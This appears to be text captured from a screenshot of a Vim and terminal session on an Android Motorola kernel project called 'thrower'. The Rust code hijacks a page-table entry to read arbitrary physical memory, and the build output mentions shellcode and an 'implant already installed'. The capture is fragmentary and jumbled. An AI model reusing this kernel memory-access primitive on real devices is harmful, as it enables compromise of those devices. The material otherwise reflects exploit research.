 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
35 // Get TTBR0
shellcode.S 35,13-16 60%
453 }
454
455 // Get the index into the table for this entry
456 let index = MAP_ADDR >> 20;
457
458 // Compute the pointer to the table entry we're going to replace with
459 // a section for a new mapping
460 let entry_ptr =
461 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * index) as *mut u32;
462
463 // Read the old value for this mapping and make sure it's unused
464 let old_entry = core::ptr::read_volatile(entry_ptr);
465 if (old_entry & 3) != 0 {
466 return !0;
467 }
468
469 while buf.len() > 0 {
470 // Get the 1 MiB-aligned address
471 let meg = PhysAddr(addr.0 & !0xfffff);
472
473 // Map in our physical address
474 core::ptr::write_volatile(entry_ptr, meg | (3 << 10) | 0b10);
475
476 // Flush TLBs
477 flush_tlb();
478
479 // Restore the old mapping
480 core::ptr::write_volatile(entry_ptr, old_entry);
481
482 // Flush TLBs
483 flush_tlb();
484
485 let page = CONFIG_PAGE_OFFSET as u32 + page.0;
486 let page = unsafe {
487 core::slice::from_raw_parts(page as *const u8, 4096)
488 };
489
490 // Get the number of bytes which remain in this page
491 let page_offset = addr.0 as usize & 0xfff;
492 let page_remain = 4096 - page_offset;
493
494 // Get the number of bytes to read
495 let to_read = buf.len().min(page_remain);
496
497 // Read the memory into the buffer and advance pointers
498 buf[..to_read].copy_from_slice(&page[page_offset..][..to_read]);
499 buf = &mut buf[to_read..];
500 addr.0 += to_read as u32;
src/main.rs 473,43 76%
-- INSERT --
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.54s
thrower_stripped: 1 file pushed. 0.9 MB/s (336936 bytes in 0.368s)
Implant already installed: true
Kret 0xe3c03eff 3821027071
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(1024 * 1024-1)
'0xfffff'
>>>